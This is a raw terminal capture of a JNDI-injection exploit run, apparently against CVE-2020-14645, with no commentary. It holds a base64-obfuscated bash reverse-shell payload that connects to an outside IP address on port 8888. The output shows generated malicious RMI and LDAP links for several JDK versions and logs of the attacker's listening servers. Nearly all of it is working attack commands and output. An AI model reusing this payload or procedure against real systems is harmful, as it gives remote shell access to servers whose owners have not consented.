 root@server:/tools/CVE-2020-14645# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC85NS4xNjkuMC4yNDQvODg4OCAwPiYxIA==}|{base64,-d}|{bash,-i}" -A
[ADDRESS] >>
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC85NS4xNjkuMC4yNDQvODg4OCAwPiYxIA==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi:// :1099/vkwlfb
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi:// :1099/e6pag6
ldap:// :1389/e6pag6
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi:// :1099/pttosr
ldap:/ :1389/pttosr
----------------------------Server Log----------------------------
2022-03-30 03:20:05 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-03-30 03:20:05 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-03-30 03:20:05 [LDAPSERVER] >> Listening on 0.0.0.0:1389
SSH2 xterm 241x56 56,1 3 会话 CAP NUM